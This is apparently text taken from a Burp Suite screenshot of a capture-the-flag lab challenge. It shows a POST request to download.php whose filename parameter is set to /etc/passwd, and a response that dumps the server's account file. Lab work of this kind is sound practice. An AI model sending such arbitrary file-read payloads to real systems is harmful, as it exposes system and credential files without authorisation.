 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.2 - Temporary Project - licensed to fc
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Deserialization Scanner
1 × 2 × ...
Send Cancel < > Target: http://bef410e3-4ab4-47e9-83cd-638706424dd4.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /download.php HTTP/1.1
2 Host: bef410e3-4ab4-47e9-83cd-638706424dd4.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://bef410e3-4ab4-47e9-83cd-638706424dd4.node4.buuoj.cn:81/index.php
8 Cookie: PHPSESSID=a1b01a60e5f339611228adaa1b7b87ca
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 20
14
15 filename=/etc/passwd
? Search... 0 matches
Response
Pretty Raw Hex Render \n
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Content-Disposition: attachment; filename=passwd
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 X-Powered-By: PHP/5.6.40
11 Content-Length: 1383
12
13 root:x:0:0:root:/root:/bin/ash
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 adm:x:3:4:adm:/var/adm:/sbin/nologin
17 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
18 sync:x:5:0:sync:/sbin:/bin/sync
19 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
20 halt:x:7:0:halt:/sbin:/sbin/halt
21 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
22 news:x:9:13:news:/usr/lib/news:/sbin/nologin
23 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
24 operator:x:11:0:operator:/root:/bin/sh
25 man:x:13:15:man:/usr/man:/sbin/nologin
26 postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
27 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
28 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
29 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
30 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
31 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
32 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
33 games:x:35:35:games:/usr/games:/sbin/nologin
34 postgres:x:70:70::/var/lib/postgresql:/bin/sh
35 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
36 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
37 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
38 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
? Search... 0 matches
INSPECTOR
Done 1,752 bytes | 61 millis